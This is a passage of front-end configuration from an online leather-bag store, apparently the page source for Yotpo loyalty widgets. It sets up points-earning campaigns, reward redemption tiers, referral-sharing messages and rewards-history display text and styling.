                      "campaign-item-1377665-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-1377665-special-reward-headline-title-font-size": "12",
                      "campaign-item-1377665-special-reward-tile-border-color": "#000000",
                      "campaign-item-1377665-tile-description": "Place your first order",
                      "campaign-item-1377665-tile-reward": "100 extra points",
                      "campaign-item-1377665-title-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1377665-title-font-size": "18",
                      "campaign-item-1377665-type": "CreateAccountCampaign",
                      "campaign-item-1377666-action-tile-action-text": "Follow Us",
                      "campaign-item-1377666-action-tile-title": "Earn 50 points when you follow us on Pinterest",
                      "campaign-item-1377666-background-color": "transparent",
                      "campaign-item-1377666-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1377666-background-type": "color",
                      "campaign-item-1377666-border-color": "rgba(226,213,207,0.35)",
                      "campaign-item-1377666-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1377666-description-font-size": "16",
                      "campaign-item-1377666-exclude_audience_names": [],
                      "campaign-item-1377666-icon-color": "rgba(0,0,0,1)",
                      "campaign-item-1377666-icon-type": "customIcon",
                      "campaign-item-1377666-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/XbKdvu077Mq03kUc3ob55w/images/image_2023_10_04_16_47_51_245",
                      "campaign-item-1377666-include_audience_ids": "1",
                      "campaign-item-1377666-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1377666-special-reward-enabled": "false",
                      "campaign-item-1377666-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1377666-special-reward-headline-text": "Just for you!",
                      "campaign-item-1377666-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-1377666-special-reward-headline-title-font-size": "12",
                      "campaign-item-1377666-special-reward-tile-border-color": "#000000",
                      "campaign-item-1377666-tile-description": "Follow us on Pinterest",
                      "campaign-item-1377666-tile-reward": "50 points",
                      "campaign-item-1377666-title-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1377666-title-font-size": "18",
                      "campaign-item-1377666-type": "FacebookPageVisitCampaign",
                      "campaign-item-1377667-action-tile-action-text": "@hobotheoriginal",
                      "campaign-item-1377667-action-tile-title": "Earn 50 points when you follow us on Instagram",
                      "campaign-item-1377667-background-color": "transparent",
                      "campaign-item-1377667-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1377667-background-type": "color",
                      "campaign-item-1377667-border-color": "rgba(226,213,207,0.35)",
                      "campaign-item-1377667-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1377667-description-font-size": "16",
                      "campaign-item-1377667-exclude_audience_names": [],
                      "campaign-item-1377667-icon-color": "rgba(0,0,0,1)",
                      "campaign-item-1377667-icon-type": "defaultIcon",
                      "campaign-item-1377667-include_audience_ids": "1",
                      "campaign-item-1377667-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1377667-special-reward-enabled": "false",
                      "campaign-item-1377667-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1377667-special-reward-headline-text": "Just for you!",
                      "campaign-item-1377667-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-1377667-special-reward-headline-title-font-size": "12",
                      "campaign-item-1377667-special-reward-tile-border-color": "#000000",
                      "campaign-item-1377667-tile-description": "Follow us on Instagram",
                      "campaign-item-1377667-tile-reward": "50 points",
                      "campaign-item-1377667-title-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1377667-title-font-size": "18",
                      "campaign-item-1377667-type": "InstagramFollowCampaign",
                      "campaign-item-1377668-action-tile-action-text": "Like Us",
                      "campaign-item-1377668-action-tile-title": "Earn 50 points when you like our page",
                      "campaign-item-1377668-background-color": "transparent",
                      "campaign-item-1377668-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1377668-background-type": "color",
                      "campaign-item-1377668-border-color": "rgba(226,213,207,0.35)",
                      "campaign-item-1377668-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1377668-description-font-size": "16",
                      "campaign-item-1377668-exclude_audience_names": [],
                      "campaign-item-1377668-icon-color": "rgba(0,0,0,1)",
                      "campaign-item-1377668-icon-type": "customIcon",
                      "campaign-item-1377668-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/XbKdvu077Mq03kUc3ob55w/images/image_2023_10_04_16_48_29_967",
                      "campaign-item-1377668-include_audience_ids": "1",
                      "campaign-item-1377668-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1377668-special-reward-enabled": "false",
                      "campaign-item-1377668-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1377668-special-reward-headline-text": "Just for you!",
                      "campaign-item-1377668-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-1377668-special-reward-headline-title-font-size": "12",
                      "campaign-item-1377668-special-reward-tile-border-color": "#000000",
                      "campaign-item-1377668-tile-description": "Like us on Facebook",
                      "campaign-item-1377668-tile-reward": "50 points",
                      "campaign-item-1377668-title-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1377668-title-font-size": "18",
                      "campaign-item-1377668-type": "FacebookPageVisitCampaign",
                      "campaign-item-1377669-action-tile-action-text": "Follow Us",
                      "campaign-item-1377669-action-tile-title": "Earn 50 points when you follow our TikTok",
                      "campaign-item-1377669-background-color": "transparent",
                      "campaign-item-1377669-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1377669-background-type": "color",
                      "campaign-item-1377669-border-color": "rgba(226,213,207,0.35)",
                      "campaign-item-1377669-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1377669-description-font-size": "16",
                      "campaign-item-1377669-exclude_audience_names": [],
                      "campaign-item-1377669-icon-color": "rgba(0,0,0,1)",
                      "campaign-item-1377669-icon-type": "customIcon",
                      "campaign-item-1377669-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/XbKdvu077Mq03kUc3ob55w/images/image_2023_10_04_16_54_15_032",
                      "campaign-item-1377669-include_audience_ids": "1",
                      "campaign-item-1377669-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1377669-special-reward-enabled": "false",
                      "campaign-item-1377669-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1377669-special-reward-headline-text": "Just for you!",
                      "campaign-item-1377669-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-1377669-special-reward-headline-title-font-size": "12",
                      "campaign-item-1377669-special-reward-tile-border-color": "#000000",
                      "campaign-item-1377669-tile-description": "Follow us on TikTok",
                      "campaign-item-1377669-tile-reward": "50 points",
                      "campaign-item-1377669-title-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1377669-title-font-size": "18",
                      "campaign-item-1377669-type": "FacebookPageVisitCampaign",
                      "campaign-item-1377672-action-tile-ask-year": "true",
                      "campaign-item-1377672-action-tile-birthday-required-field-message": "This field is required",
                      "campaign-item-1377672-action-tile-birthday-thank-you-message": "Thanks! We're looking forward to helping you celebrate :)",
                      "campaign-item-1377672-action-tile-european-date-format": "false",
                      "campaign-item-1377672-action-tile-message-text": "If your birthday is within the next 30 days, your reward will be granted in delay, up to 30 days.",
                      "campaign-item-1377672-action-tile-month-names": "January,February,March,April,May,June,July,August,September,October,November,December",
                      "campaign-item-1377672-action-tile-title": "Earn 200 points on your birthday",
                      "campaign-item-1377672-background-color": "transparent",
                      "campaign-item-1377672-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1377672-background-type": "color",
                      "campaign-item-1377672-border-color": "rgba(226,213,207,0.35)",
                      "campaign-item-1377672-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1377672-description-font-size": "16",
                      "campaign-item-1377672-exclude_audience_names": [],
                      "campaign-item-1377672-icon-color": "rgba(0,0,0,1)",
                      "campaign-item-1377672-icon-type": "defaultIcon",
                      "campaign-item-1377672-include_audience_ids": "1",
                      "campaign-item-1377672-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1377672-special-reward-enabled": "false",
                      "campaign-item-1377672-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1377672-special-reward-headline-text": "Just for you!",
                      "campaign-item-1377672-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-1377672-special-reward-headline-title-font-size": "12",
                      "campaign-item-1377672-special-reward-tile-border-color": "#000000",
                      "campaign-item-1377672-tile-description": "Birthday reward",
                      "campaign-item-1377672-tile-reward": "200 points",
                      "campaign-item-1377672-title-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1377672-title-font-size": "18",
                      "campaign-item-1377672-type": "BirthdayCampaign",
                      "campaign-item-1377673-background-color": "transparent",
                      "campaign-item-1377673-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1377673-background-type": "color",
                      "campaign-item-1377673-border-color": "rgba(226,213,207,0.35)",
                      "campaign-item-1377673-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1377673-description-font-size": "16",
                      "campaign-item-1377673-exclude_audience_names": [],
                      "campaign-item-1377673-hover-view-tile-message": "Earn 50 points when you leave a review",
                      "campaign-item-1377673-icon-color": "rgba(0,0,0,1)",
                      "campaign-item-1377673-icon-type": "defaultIcon",
                      "campaign-item-1377673-include_audience_ids": "1",
                      "campaign-item-1377673-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1377673-special-reward-enabled": "false",
                      "campaign-item-1377673-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1377673-special-reward-headline-text": "Just for you!",
                      "campaign-item-1377673-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-1377673-special-reward-headline-title-font-size": "12",
                      "campaign-item-1377673-special-reward-tile-border-color": "#000000",
                      "campaign-item-1377673-tile-description": "Leave a review",
                      "campaign-item-1377673-tile-reward": "50 points",
                      "campaign-item-1377673-title-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1377673-title-font-size": "18",
                      "campaign-item-1377673-type": "YotpoReviewCampaign",
                      "campaign-item-1393659-action-tile-action-text": "Sign Up",
                      "campaign-item-1393659-action-tile-title": "Earn 100 points when you sign up for our text message list",
                      "campaign-item-1393659-background-color": "transparent",
                      "campaign-item-1393659-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1393659-background-type": "color",
                      "campaign-item-1393659-border-color": "rgba(226,213,207,0.35)",
                      "campaign-item-1393659-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1393659-description-font-size": "16",
                      "campaign-item-1393659-exclude_audience_names": "",
                      "campaign-item-1393659-icon-color": "rgba(0,0,0,1)",
                      "campaign-item-1393659-icon-type": "customIcon",
                      "campaign-item-1393659-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/XbKdvu077Mq03kUc3ob55w/images/image_2023_11_08_15_48_57_518",
                      "campaign-item-1393659-include_audience_ids": "1",
                      "campaign-item-1393659-include_audience_names": "All customers",
                      "campaign-item-1393659-special-reward-enabled": "false",
                      "campaign-item-1393659-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1393659-special-reward-headline-text": "Just for you!",
                      "campaign-item-1393659-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-1393659-special-reward-headline-title-font-size": "12",
                      "campaign-item-1393659-special-reward-tile-border-color": "#000000",
                      "campaign-item-1393659-tile-description": "Sign up for texts",
                      "campaign-item-1393659-tile-reward": "100 points",
                      "campaign-item-1393659-title-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1393659-title-font-size": "18",
                      "campaign-item-1393659-type": "FacebookPageVisitCampaign",
                      "campaign-item-1516242-background-color": "transparent",
                      "campaign-item-1516242-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1516242-background-type": "color",
                      "campaign-item-1516242-border-color": "rgba(220,200,187,1)",
                      "campaign-item-1516242-description-font-color": "#6c6c6c",
                      "campaign-item-1516242-description-font-size": "16",
                      "campaign-item-1516242-displayname": "campaign-item-1516242",
                      "campaign-item-1516242-exclude_audience_names": "",
                      "campaign-item-1516242-hover-view-tile-message": "Earn 2 points for every $1 spent",
                      "campaign-item-1516242-icon-color": "rgba(113,90,75,1)",
                      "campaign-item-1516242-icon-type": "defaultIcon",
                      "campaign-item-1516242-include_audience_ids": "1",
                      "campaign-item-1516242-include_audience_names": "All customers",
                      "campaign-item-1516242-special-reward-enabled": "false",
                      "campaign-item-1516242-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1516242-special-reward-headline-text": "Just for you!",
                      "campaign-item-1516242-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-1516242-special-reward-headline-title-font-size": "12",
                      "campaign-item-1516242-special-reward-tile-border-color": "#000000",
                      "campaign-item-1516242-tile-description": "Limited Time! ",
                      "campaign-item-1516242-tile-reward": "2x points for every Founder's Edition purchase",
                      "campaign-item-1516242-title-font-color": "#000000",
                      "campaign-item-1516242-title-font-size": "18",
                      "campaign-item-1516242-type": "PointsForPurchasesCampaign",
                      "campaign-title-font-color": "#000000",
                      "campaign-title-size": "20px",
                      "completed-tile-headline": "Completed",
                      "completed-tile-message": "Your points have been added to your account.",
                      "container-headline": "Ways To Earn",
                      "general-hover-tile-button-color": "rgba(0,0,0,1)",
                      "general-hover-tile-button-text-color": "rgba(0,0,0,1)",
                      "general-hover-tile-button-type": "rectangular_outline",
                      "general-hover-tile-color-overlay": "rgba(245,245,245,1)",
                      "general-hover-tile-text-color": "rgba(0,0,0,1)",
                      "headline-color": "rgba(7,0,0,1)",
                      "headline-font-color": "rgba(7,0,0,1)",
                      "headline-font-size": 50,
                      "logged-out-is-redirect-after-login-to-current-page": "true",
                      "logged-out-message": "Already a member?",
                      "logged-out-sign-in-text": "Log in",
                      "logged-out-sign-up-text": "Sign up",
                      "main-text-font-name-and-url": "Garamond@400|https://cdn.shopify.com/s/files/1/0320/1210/7820/files/Garamond_Regular.ttf?v=1696275154",
                      "mode-is-page-settings": false,
                      "primary-font-name-and-url": "Garamond@400|https://cdn.shopify.com/s/files/1/0320/1210/7820/files/Garamond_Regular.ttf?v=1696275154",
                      "secondary-font-name-and-url": "Montserrat@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/montserrat/v1/montserrat_400.css",
                      "secondary-text-font-name-and-url": "Montserrat@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/montserrat/v1/montserrat_400.css",
                      "selected-audiences": "1",
                      "selected-extensions": [
                        "1377664",
                        "1377665",
                        "1393659",
                        "1377672",
                        "1377667",
                        "1377668",
                        "1377666",
                        "1377669",
                        "1377673",
                        "1516242"
                      ],
                      "special-reward-enabled": "false",
                      "special-reward-headline-background-color": "#D2E3E3",
                      "special-reward-headline-text": "Special for you",
                      "special-reward-headline-title-font-color": "#000000",
                      "special-reward-headline-title-font-size": "12",
                      "special-reward-tile-border-color": "#000000",
                      "tile-border-color": "#BCBCBC",
                      "tile-spacing-type": "noSpacing",
                      "tiles-background-color": "#FFFFFF",
                      "time-between-rewards-days": "You'll be eligible again in *|days|* days",
                      "time-between-rewards-hours": "You'll be eligible again in *|hours|* hours"
                    },
                    staticContent: {
                      "companyName": "hobobags",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "facebookAppId": "1647129615540489",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "isSegmentationsPickerEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "56297",
                      "platformName": "shopify",
                      "storeAccountLoginUrl": "//www.hobobags.com/account/login",
                      "storeAccountRegistrationUrl": "//www.hobobags.com/account/register",
                      "storeId": "7s9fgL7Whp9DO7njBbZf5iEyAPX1iwua14xZqeMd"
                    },
                    className: "CampaignWidget",
                    dependencyGroupId: 2
                },
            
                "508119": {
                    instanceId: "508119",
                    instanceVersionId: "437629351",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-visual-redemption/app.v1.1.5-7351.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/VisualRedemptionWidget/XbKdvu077Mq03kUc3ob55w/css-overrides/css-overrides.2025_11_20_15_28_24_423.css",
                    customizationCssUrl: "",
                    customizations: {
                      "description-color": "rgba(7,0,0,1)",
                      "description-font-size": "16",
                      "headline-color": "#000000",
                      "headline-font-size": 50,
                      "layout-add-background": "true",
                      "layout-background-color": "rgba(245,245,245,1)",
                      "mode-is-page-settings": false,
                      "primary-font-name-and-url": "Garamond@400|https://cdn.shopify.com/s/files/1/0320/1210/7820/files/Garamond_Regular.ttf?v=1696275154",
                      "redemption-1-displayname": "Tile 1",
                      "redemption-1-settings-cost": "400 points",
                      "redemption-1-settings-cost-color": "#6C6C6C",
                      "redemption-1-settings-cost-font-size": "16",
                      "redemption-1-settings-frame-color": "#BCBCBC",
                      "redemption-1-settings-reward": "$10 off",
                      "redemption-1-settings-reward-color": "#000000",
                      "redemption-1-settings-reward-font-size": "20",
                      "redemption-2-displayname": "Tile 2",
                      "redemption-2-settings-cost": "800 points",
                      "redemption-2-settings-cost-color": "#6C6C6C",
                      "redemption-2-settings-cost-font-size": "16",
                      "redemption-2-settings-frame-color": "#BCBCBC",
                      "redemption-2-settings-reward": "$20 off",
                      "redemption-2-settings-reward-color": "#000000",
                      "redemption-2-settings-reward-font-size": "20",
                      "redemption-3-displayname": "Tile 3",
                      "redemption-3-settings-cost": "1200 points",
                      "redemption-3-settings-cost-color": "#6C6C6C",
                      "redemption-3-settings-cost-font-size": "16",
                      "redemption-3-settings-frame-color": "#BCBCBC",
                      "redemption-3-settings-reward": "$30 off",
                      "redemption-3-settings-reward-color": "#000000",
                      "redemption-3-settings-reward-font-size": "20",
                      "redemption-526180-displayname": "$40 off (526180)",
                      "redemption-526180-settings-cost": "1600 points",
                      "redemption-526180-settings-cost-color": "#6C6C6C",
                      "redemption-526180-settings-cost-font-size": "16",
                      "redemption-526180-settings-frame-color": "#BCBCBC",
                      "redemption-526180-settings-reward": "$40 off",
                      "redemption-526180-settings-reward-color": "#000000",
                      "redemption-526180-settings-reward-font-size": "22",
                      "rule-color": "#000000",
                      "rule-dots-color": "#6C6C6C",
                      "rule-font-size": "16",
                      "secondary-font-name-and-url": "Montserrat@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/montserrat/v1/montserrat_400.css",
                      "selected-extensions": [
                        "1",
                        "2",
                        "3",
                        "526180"
                      ],
                      "view-layout": "redemptions-only",
                      "visual-redemption-description": "Redeeming your points is easy! Just log in, and choose an eligible reward at checkout.",
                      "visual-redemption-headline": "How to Redeem Your Points",
                      "visual-redemption-rule": "100 points equals $1"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "platformName": "shopify",
                      "storeId": "7s9fgL7Whp9DO7njBbZf5iEyAPX1iwua14xZqeMd"
                    },
                    className: "VisualRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "508118": {
                    instanceId: "508118",
                    instanceVersionId: "437629355",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referral-widget/app.v2.0.4-5098.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/ReferralWidget/XbKdvu077Mq03kUc3ob55w/css-overrides/css-overrides.2025_04_24_21_47_15_828.css",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba(245,245,245,1)",
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/XbKdvu077Mq03kUc3ob55w/images/image_2025_02_04_16_19_48_136",
                      "customer-email-view-button-text": "Next",
                      "customer-email-view-description": "Give your friends $25 off their first order of $100+ and get $25 (1000 points) for each friend who makes a purchase.\t\t\n\t\t",
                      "customer-email-view-header": "",
                      "customer-email-view-input-placeholder": "Enter your email to get started.",
                      "customer-email-view-title": "Share The Leather Love",
                      "customer-name-view-input-placeholder": "Your name",
                      "default-toggle": true,
                      "description-color": "rgba(0,0,0,1)",
                      "description-font-size": "16px",
                      "final-view-button-text": "REFER MORE FRIENDS",
                      "final-view-description": "Remind your friends to check their email",
                      "final-view-error-description": "We were unable to share the referral link. Go back to the previous step to try again.",
                      "final-view-error-text": "GO BACK",
                      "final-view-error-title": "Something went wrong",
                      "final-view-title": "THANKS FOR REFERRING",
                      "fonts-primary-font-name-and-url": "Garamond@400|https://cdn.shopify.com/s/files/1/0320/1210/7820/files/Garamond_Regular.ttf?v=1696275154",
                      "fonts-secondary-font-name-and-url": "Montserrat@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/montserrat/v1/montserrat_400.css",
                      "header-color": "rgba(0,0,0,1)",
                      "header-font-size": "16px",
                      "headline-color": "rgba(7,0,0,1)",
                      "headline-font-size": 50,
                      "main-share-option-desktop": "main_share_email",
                      "main-share-option-mobile": "main_share_sms",
                      "mode-is-page-settings": false,
                      "next-button-background-color": "rgba(0,0,0,1)",
                      "next-button-font-size": "16px",
                      "next-button-size": "standard",
                      "next-button-text-color": "rgba(0,0,0,1)",
                      "next-button-type": "rectangular_outline",
                      "primary-font-name-and-url": "Garamond@400|https://cdn.shopify.com/s/files/1/0320/1210/7820/files/Garamond_Regular.ttf?v=1696275154",
                      "referral-history-completed-points-text": "{{points}} POINTS",
                      "referral-history-completed-status-type": "text",
                      "referral-history-confirmed-status": "Completed",
                      "referral-history-pending-status": "Pending",
                      "referral-history-redeem-text": "You can redeem your points for a reward, or apply your reward code at checkout.",
                      "referral-history-sumup-line-points-text": "{{points}} POINTS",
                      "referral-history-sumup-line-text": "Your Rewards",
                      "referral-views-button-text": "Next",
                      "referral-views-copy-link-button-text": "Copy link",
                      "referral-views-description": "Give your friends $25 off their first order of $100+ and get $25 (1000 points) for each successful referral.\t\n\t",
                      "referral-views-email-share-body": "How does a discount off your first order at {{company_name}} sound? Use the link below and once you've shopped, I'll get a reward too.\n{{referral_link}}",
                      "referral-views-email-share-subject": "Discount to a Store You'll Love!",
                      "referral-views-email-share-type": "marketing_email",
                      "referral-views-friends-input-placeholder": "Friend’s email address",
                      "referral-views-header": "",
                      "referral-views-personal-email-button-text": "Share via email",
                      "referral-views-sms-button-text": "Share via SMS",
                      "referral-views-title": "Share The Leather Love",
                      "referral-views-whatsapp-button-text": "Share via WhatsApp",
                      "secondary-font-name-and-url": "Montserrat@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/montserrat/v1/montserrat_400.css",
                      "share-allow-copy-link": true,
                      "share-allow-email": true,
                      "share-allow-facebook": "true",
                      "share-allow-sms": true,
                      "share-allow-twitter": "false",
                      "share-allow-whatsapp": "false",
                      "share-facebook-header": "Get a discount and shop today!",
                      "share-facebook-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/XbKdvu077Mq03kUc3ob55w/images/image_2023_10_04_20_48_41_942",
                      "share-icons-color": "rgba(0,0,0,1)",
                      "share-settings-copyLink": true,
                      "share-settings-default-checkbox": true,
                      "share-settings-default-mobile-checkbox": true,
                      "share-settings-email": true,
                      "share-settings-facebook": true,
                      "share-settings-fbMessenger": true,
                      "share-settings-mobile-copyLink": true,
                      "share-settings-mobile-email": true,
                      "share-settings-mobile-facebook": true,
                      "share-settings-mobile-fbMessenger": true,
                      "share-settings-mobile-sms": true,
                      "share-settings-mobile-twitter": true,
                      "share-settings-mobile-whatsapp": true,
                      "share-settings-twitter": true,
                      "share-settings-whatsapp": true,
                      "share-sms-message": "I love {{company_name}}! Shop using my link to get a discount {{referral_link}}",
                      "share-twitter-message": "These guys are great! Get a discount using my link: ",
                      "share-whatsapp-message": "I love {{company_name}}! Shop using my link to get a discount {{referral_link}}",
                      "tab-size": "small",
                      "tab-type": "lower_line",
                      "tab-view-primary-tab-text": "Refer a Friend",
                      "tab-view-secondary-tab-text": "Your Referrals",
                      "tile-color": "rgba(245,245,245,1)",
                      "title-color": "rgba(0,0,0,1)",
                      "title-font-size": 50,
                      "view-exit-intent-enabled": false,
                      "view-exit-intent-mobile-timeout-ms": 10000,
                      "view-is-popup": "false",
                      "view-layout": "centered",
                      "view-popup-delay-ms": 0,
                      "view-show-customer-name": "true",
                      "view-show-popup-on-exit": false,
                      "view-show-referral-history": "true",
                      "view-table-rectangular-dark-pending-color": "rgba( 0, 0, 0, 0.6 )",
                      "view-table-rectangular-light-pending-color": "#FFFFFF",
                      "view-table-selected-color": "#0F8383",
                      "view-table-theme": "dark",
                      "view-table-type": "lines",
                      "wadmin-text-and-share-choose-sreen": "step_2"
                    },
                    staticContent: {
                      "companyName": "hobobags",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "hasPrimaryFontsFeature": true,
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "56297",
                      "migrateTabColorToBackground": true,
                      "platformName": "shopify",
                      "referralHistoryEnabled": true,
                      "referralHost": "http://rwrd.io"
                    },
                    className: "ReferralWidget",
                    dependencyGroupId: 2
                },
            
                "508117": {
                    instanceId: "508117",
                    instanceVersionId: "437629353",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-my-rewards/app.v1.0.3-5138.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/MyRewardsWidget/XbKdvu077Mq03kUc3ob55w/css-overrides/css-overrides.2025_04_24_21_47_15_832.css",
                    customizationCssUrl: "",
                    customizations: {
                      "headline-color": "rgba(7,0,0,1)",
                      "headline-font-size": 50,
                      "layout-add-background": "true",
                      "layout-background-color": "rgba(245,245,245,1)",
                      "logged-in-description-color": "rgba(0,0,0,1)",
                      "logged-in-description-font-size": "22",
                      "logged-in-description-text": "You have {{current_point_balance}} points",
                      "logged-in-headline-color": "rgba(0,0,0,1)",
                      "logged-in-headline-font-size": 50,
                      "logged-in-headline-text": "Hi {{first_name}}!",
                      "logged-in-primary-button-cta-type": "redemptionWidget",
                      "logged-in-primary-button-text": "Redeem Points",
                      "logged-in-secondary-button-text": "Rewards history",
                      "logged-out-headline-color": "rgba(0,0,0,1)",
                      "logged-out-headline-font-size": 50,
                      "logged-out-headline-text": "How It Works",
                      "logged-out-selected-step-name": "step_1",
                      "mode-is-page-settings": false,
                      "primary-button-background-color": "rgba(0,0,0,1)",
                      "primary-button-text-color": "rgba(0,0,0,1)",
                      "primary-button-type": "rectangular_outline",
                      "primary-font-name-and-url": "Garamond@400|https://cdn.shopify.com/s/files/1/0320/1210/7820/files/Garamond_Regular.ttf?v=1696275154",
                      "reward-step-1-displayname": "Step 1",
                      "reward-step-1-settings-description": "Create an account, make a purchase, and earn 100 extra points",
                      "reward-step-1-settings-description-color": "rgba(0,0,0,1)",
                      "reward-step-1-settings-description-font-size": "16",
                      "reward-step-1-settings-icon": "custom",
                      "reward-step-1-settings-icon-color": "rgba(0,0,0,1)",
                      "reward-step-1-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/XbKdvu077Mq03kUc3ob55w/images/image_2023_10_09_20_29_46_236",
                      "reward-step-1-settings-title": "Sign Up",
                      "reward-step-1-settings-title-color": "rgba(0,0,0,1)",
                      "reward-step-1-settings-title-font-size": 22,
                      "reward-step-2-displayname": "Step 2",
                      "reward-step-2-settings-description": "Earn points every time you shop and for special interactions along the way",
                      "reward-step-2-settings-description-color": "rgba(0,0,0,1)",
                      "reward-step-2-settings-description-font-size": "16",
                      "reward-step-2-settings-icon": "custom",
                      "reward-step-2-settings-icon-color": "rgba(0,0,0,1)",
                      "reward-step-2-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/XbKdvu077Mq03kUc3ob55w/images/image_2023_10_09_20_30_01_868",
                      "reward-step-2-settings-title": "Earn Points",
                      "reward-step-2-settings-title-color": "rgba(0,0,0,1)",
                      "reward-step-2-settings-title-font-size": 22,
                      "reward-step-3-displayname": "Step 3",
                      "reward-step-3-settings-description": "Redeem points for exclusive rewards",
                      "reward-step-3-settings-description-color": "rgba(0,0,0,1)",
                      "reward-step-3-settings-description-font-size": "16",
                      "reward-step-3-settings-icon": "custom",
                      "reward-step-3-settings-icon-color": "rgba(0,0,0,1)",
                      "reward-step-3-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/XbKdvu077Mq03kUc3ob55w/images/image_2023_10_09_20_30_13_132",
                      "reward-step-3-settings-title": "Redeem",
                      "reward-step-3-settings-title-color": "rgba(0,0,0,1)",
                      "reward-step-3-settings-title-font-size": 22,
                      "rewards-history-approved-text": "Approved",
                      "rewards-history-background-color": "rgba(0,0,0,0.79)",
                      "rewards-history-headline-color": "#000000",
                      "rewards-history-headline-font-size": "26",
                      "rewards-history-headline-text": "Rewards History",
                      "rewards-history-pending-text": "Pending",
                      "rewards-history-refunded-text": "Refunded",
                      "rewards-history-reversed-text": "Reversed",
                      "rewards-history-table-action-col-text": "Action",
                      "rewards-history-table-date-col-text": "Date",
                      "rewards-history-table-expiration-col-text": "Points expire on",
                      "rewards-history-table-points-col-text": "Points",
                      "rewards-history-table-status-col-text": "Status",
                      "rewards-history-table-store-col-text": "Store",
                      "secondary-button-background-color": "rgba(0,0,0,1)",
                      "secondary-button-text-color": "rgba(0,0,0,1)",
                      "secondary-button-type": "rectangular_outline",
                      "secondary-font-name-and-url": "Montserrat@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/montserrat/v1/montserrat_400.css",
                      "view-grid-points-column-color": "rgba(0,0,0,1)",
                      "view-grid-rectangular-background-color": "rgba(226,213,207,0.35)",
                      "view-grid-type": "rectangular"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "isMultiStoreMerchant": false,
                      "isShopifyNewAccountsVersion": true,
                      "isVipTiersEnabled": true,
                      "merchantId": "56297",
                      "platformName": "shopify",
                      "storeId": "7s9fgL7Whp9DO7njBbZf5iEyAPX1iwua14xZqeMd"
                    },
                    className: "MyRewardsWidget",
                    dependencyGroupId: 2
                },
            
